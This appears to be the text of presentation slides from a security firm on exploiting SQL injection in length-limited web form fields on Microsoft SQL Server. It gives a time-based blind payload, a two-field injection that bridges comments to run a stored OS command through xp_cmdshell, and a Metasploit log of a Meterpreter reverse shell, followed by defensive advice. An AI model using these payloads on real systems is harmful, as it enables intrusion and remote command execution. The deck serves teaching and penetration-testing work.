- -Have to use '' for each '
- -Cannot split some strings with /\* \*/
	- -xp\_cmdshell arg
	- -Reserved words

### XP\_CMDSHELL - ADD DOMAIN USER



### $SQLMAP - FAIL$



Type: AND/OR time-based blind

Title: Microsoft SQL Server/Sybase time-based blind (IF)

Payload: VIEWSTATE=yj9dC3Up3m28y4mqZouDrt4hQ4vslDv+hSKhOfSqrKl4osEFzQoBGDs1e1mzKi55GsU4Di9G+0R6 Jv7kqD7esPQrdDQxxvA3AYKDELFM61tjRlGu73aWEKlZaxoVgsHPLyH8fA6+ZqHPwExmGThtLhKgAa25XrZiZKPEiLvPv+EAh02ft JBDcaaUfSQuv/Mc& VIEWSTATEGENERATOR=E8C304C9& EVENTVALIDATION=Ws3zjQRl1YA2qFV/zRkzhhiEMN0/13Gw1+HWj eAlt7dRKR6GXDkaNHuiNMJ0GMu14cFjj+tL5l7a7WRG/NTBe3pkef2lMFtREHSWj6yEyT/Yb54ikIP49NjM/UGpdUkiQL8es1qsVg ybws+Bxi/GkfFNfWsxQ6YYIxwdPmW7hGwfBmW4ETv0cSS0XvgHRyePRjKYizzBTA5kaV9wFTtmfwXjs5d4Cr+PSC1tMEiFsi21erA FzMs68C7hsbeNRgArStBKeK0BB+Pw3SvcM6b17AsjYpGdXlE5oxqMPJTAiio=&txtFirstName=e' WAITFOR DELAY '0:0:5'-gKuD&txtLastName=&txtStartHireDate=&txtEndHireDate=&txtStartBirthDate=&txtEndBirthDate=&txtSSN=&btnS earch=SP SQLi Search

[20:33:18] [INFO] testing Microsoft SQL Server

[20:33:18] [WARNING] the back-end DBMS is not Microsoft SQL Server

[20:33:18] [CRITICAL] sqlmap was not able to fingerprint the back-end database management system

### XP\_CMDSHELL - ADD DOMAIN USER

### - No account created



### AWKWARD EXPLOITATION

- -Our add account string was 59 characters
- -Found upper length limit with trial and error
	- $-$ ' or 'AAAAA' = 'AAAAA'; $-$  until we get errors
- -Could cut down on command length, but unlimited is nice
- -Hard to get files from the internet on Windows

### OS COMMAND AS VARIABLE

- -Variable won't persist, still limited length
- -Not all fields are limited length in most databases
	- -Find a text field where you can store data and put OS command in it
	- -Notes, comments, etc.

### OS COMMAND AS VARIABLE



### OS COMMAND AS VARIABLE

- -Need enough length to read variable out of the database
- -declare @a VARCHAR(999);
- -select  $@a = text$  from notes where noteId = 3;
- -exec xp\_cmdshell @a;--

### FINAL PAYLOAD

- -First Name (50 chars)
	- -'; declare @a VARCHAR(999);select @a = text from/\*
- -Last Name (46 chars)
	- -\*/ notes where noteId=3;exec xp\_cmdshell @a;--

### **EXECUTE OS COMMAND**

 $\leftarrow$ 

#### Search:

First Name: :declare @a VARCHAR(999);select @a=text from/\*

Last Name:  $\frac{1}{2}$  notes where noteld=5;exec xp cmdshell @a;--





SSN:

### EXECUTE OS COMMAND

 $[*]$  192.168.147.156 - Meterpreter session 3 closed. Reason: User exit  $msf$  exploit(multi/handler) > run

 $[*]$  Started HTTPS reverse handler on https://192.168.147.128:8443  $[*]$  https://192.168.147.128:8443 handling request from 192.168.147.156; (UUID: r mwf08gw) Staging x86 payload (180825 bytes) ...  $[*]$  Meterpreter session 4 opened (192.168.147.128:8443 -> 192.168.147.156:60002) at 2018-10-25 13:41:32 -0400

### WHY IS THIS COOL?

- -Limited Length
	- -Sqlmap won't work
	- -Use /\* \*/ to bridge fields
	- -Kind of an egg-hunterish feel
	- -Avoids strings you can't break
	- -Uses SQL programming info

### **SUMMARY**

- SQL injection is when an attacker "completes" a SQL query with their own code
- SQLMap is not infallible
- Use parameterized queries when possible
- Validate input on dynamic SQL
- When in doubt, lab it out
- People can (and do) screw up stored procedures and parameterized queries



www.directdefense.com